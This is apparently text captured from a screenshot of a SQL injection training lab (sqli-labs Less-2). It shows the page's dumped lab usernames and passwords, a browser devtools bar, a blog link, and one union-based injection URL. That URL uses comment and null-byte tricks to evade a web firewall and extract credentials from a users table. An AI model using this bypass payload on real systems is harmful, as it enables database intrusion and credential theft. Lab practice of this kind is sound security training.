 Welcome Dhakkan
Your Login name:~DumbDumb,~Angelinal-kill-
myp@ssword,~securecrappy,~stupidstupidity,~supermangenious,~batmanmob!le,~adminadmin,~admin1admin1,~admin2admin2,~admin3adr
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS Other Contribut
安全鸭
http://192.168.1.10:86/Less-2/?id=-1+union/*%00*/%23a%0A/*!/*!select*/1,group_concat(%23%0a0x7E,username,password),3 from security.users,%23
https://blog.csdn.net/weixin_44508748